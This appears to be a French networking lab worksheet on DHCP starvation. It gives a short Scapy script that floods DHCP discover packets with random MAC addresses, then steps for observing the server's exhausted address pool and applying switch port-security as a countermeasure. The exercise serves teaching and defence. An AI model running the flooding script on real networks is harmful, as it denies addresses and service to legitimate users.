

# **DHCP STARVATION**



Pré-requis :

- Scapy
	- Configuration d'un serveur DHCP.

## **TOPOLOGIE :**



#### **CONFIGURATION DU SERVEUR DHCP :**

- 1- **Configurez** le routeur pour réaliser un serveur DHCP avec les paramètres de le la topologie
- 2- **Vérifiez** votre configuration en vérifiant l'adresse IP obtenue sur le PC1.

## **ATTAQUE DHCP STARVATION:**

3- **Recopiez** le script python ci-dessous en prenant soin de modifier le paramètre concernant votre interface (vous nommerez votre fichier **starvation.py**).



# **DHCP STARVATION**

**#DHCP Starvation: #Import Scapy from scapy.all import \***  $dhcp$  discover = Ether(dst='ff:ff:ff:ff:ff:ff',src=RandMAC())  $\setminus$  **/IP(src='0.0.0.0',dst='255.255.255.255') \ /UDP(sport=68,dport=67) \ /BOOTP(op=1,chaddr = RandMAC()) \ /DHCP(options=[('message-type','discover'),('end')])**

**sendp(dhcp\_discover,iface='eth0',loop=1,verbose=1)**

4- **Lancez** le script python : **sudo python3 starvation.py.**

#### **TEST DE L'ATTAQUE :**

- 5- **Connectez-vous** sur le routeur en mode privilégié.
- 6- **Testez** l'état du serveur DHCP en saisissant :

**router# show ip dhcp binding**

- 7- **Analysez** la réponse. Que **constatez-vous** ?
- 8- **Connectez** un deuxième PC sur le switch en client DHCP.



9- **Observez** la conséquence de l'attaque.

# **DHCP STARVATION**



#### **PROTECTION MISE EN OEUVRE :**

10- **Connectez-vous** sur le switch en mode config.

11- **Saisissez** les commandes suivantes :

**interface FastEthernet0/1 switchport mode access switchport port-security switchport port-security maximum 2 switchport port-security violation restrict switchport port-security mac-address sticky**

12- **Relancez** l'attaque et **testez** la configuration précédente.